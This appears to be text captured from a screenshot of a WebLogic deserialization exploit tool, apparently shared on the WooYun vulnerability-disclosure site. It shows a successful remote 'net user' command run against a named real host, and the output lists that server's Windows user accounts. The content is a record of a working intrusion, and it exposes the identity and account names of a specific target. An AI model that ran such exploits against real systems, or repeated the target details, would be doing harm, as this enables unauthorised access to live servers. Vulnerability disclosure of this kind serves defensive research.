 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: wszb.12366.ha.cn Port: 80 DisConn
FilePath: Upload
CMD: net user Execute
Result:
\\WBXT-SG2 的用户帐户
-------------------------------------------------------------------------------
Guest hngsadmin SUPPORT_388945a0
命令成功完成。
www.wooyun.org